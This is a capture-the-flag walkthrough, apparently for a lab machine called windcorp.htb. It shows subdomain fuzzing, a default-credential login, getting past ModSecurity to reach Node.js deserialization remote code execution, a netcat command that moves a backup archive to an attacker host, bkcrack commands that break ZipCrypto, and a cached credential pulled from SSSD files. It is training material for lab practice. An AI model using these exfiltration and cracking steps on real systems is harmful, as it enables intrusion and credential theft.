Enumeration
Gaining Access

1
nmap -p- --min-rate 5000 10.10.11.179
When trying to head to the webpage, we need to use the www.windcorp.htb domain.


Website : Windcorp.htb
The page displays a common corporate website:
 While looking through the web page, it’s worth noting some names that could be useful later on.
 I started fuzzing with gobuster and wfuzz because this website possibly contains other subdomains, and I was able to find one at portal.windcorp.htb.
1
ffuf  -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://www.windcorp.htb/  -H "Host: FUZZ.windcorp.htb/"  --fw 3

Let’s add that to the /etc/hosts file and enumerate there.

Website : portal.windcorp.htb
A login page greets us at the new domain:

Luckly,I attempted to login with admin:admin, and it worked!
I didn’t find anything interesting on this page. Therefore, I decided to use Burp Suite to inspect the background activity. As I proxied the traffic, I stumbled upon an intriguing cookie.

It appeared as a JWT token, but it was not actually a profile cookie:  Furthermore, the website utilized Express as its backend framework, which could assist in identifying potential vulnerabilities related to these cookies
Bypassing ModSec (RCE)
I encountered an error while attempting to fuzz the login page using SQL Injection payloads.

ModSec appears to be the WAF employed to safeguard this webpage, which seems peculiar. Further investigation into Mod Security’s cookie-related exploits unearthed several informative articles, including this one:
READ MORE HERE : modsecurity-vulnerability-cve-2019-19886

The article explains how the use of a second equals sign within the cookie parameter may result in a DoS condition with Mod Security.
From the website’s architecture, it appears to be built on the Express framework. Upon investigating potential vulnerabilities related to cookies and Express, I came across an informative article at exploiting-node-js-deserialization-bug-for-remote-code-execution. It suggests that there may be a deserialization exploit in play, and that ModSec could be a key factor related to the use of cookies.

To create a payload, we can follow the tutorial provided in the article. Specifically, we can leverage nodejsshell.py to generate a shell, and then use base64 to encode it.
 we can encode it by using Burp Suite like so :
To bypass ModSec and enable the RCE to work, we needed to add something to the end of the cookie. This additional information would allow the cookie to pass through, and we included it in the final request sent via Burpsuite.
 I managed to retrieve a shell using this method as a webster user after sending this request.

Webserver Foothold
Although this machine was intended to run on Windows, I found myself in a Linux host, which was very strange. This discovery confirms that there are multiple hosts with different operating systems on this box, likely related to Active Directory.
ZIP Cracking
I found that backup.zip interesting,But when attempting to unzip it, we noticed that the file is password-protected and contains the /etc/passwd file. Additionally, there are numerous other files related to Active Directory, including GPOs and Kerberos configurations.


I was struck by how peculiar it was to come across a random zip file here. Despite my attempts to crack the hash, I couldn’t make any headway. So, I decided to transfer the file back to my machine and use ‘7z l -slt’ to scrutinize the technical details of the zip file. on the target:
1
nc -w 4 10.10.14.xx 1234 < backup.zip
on attacker :
1
nc -lnv > backup.zip
1
7z l -slt backup.zip

Since ZipCrypto Deflate was used, The bkcrack exploit could be employed on this file because of the outdated encryption method it employs.
To exploit this:
1
2
3
4
5
6
7
# create a new zip of the passwd file
cp /etc/passwd .
zip passwd.zip passwd
# use bkcrack to crack the keys
./bkcrack -C backup.zip -c etc/passwd -P passwd.zip -p passwd
# use the codes found to create a new zip file with a known password
./bkcrack -C backup.zip -U cracked.zip password -k <code1> <code2> <code3>

it take some time but its works fine.This should create a new zip file that we can open easily.
 Now, let’s examine the files contained within this zip folder more thoroughly.
Enumeration Files
Looking through the zip file, I came across numerous configuration files. My attention was immediately drawn to the /var/lib/sss/db directory, which contained several ldb files.


I discovered a credential by running the ‘strings’ command on the cache_windcorp.htb.ldb file, which revealed that the associated user was ‘ray.duncan’

And he has a hashed password within this folder.
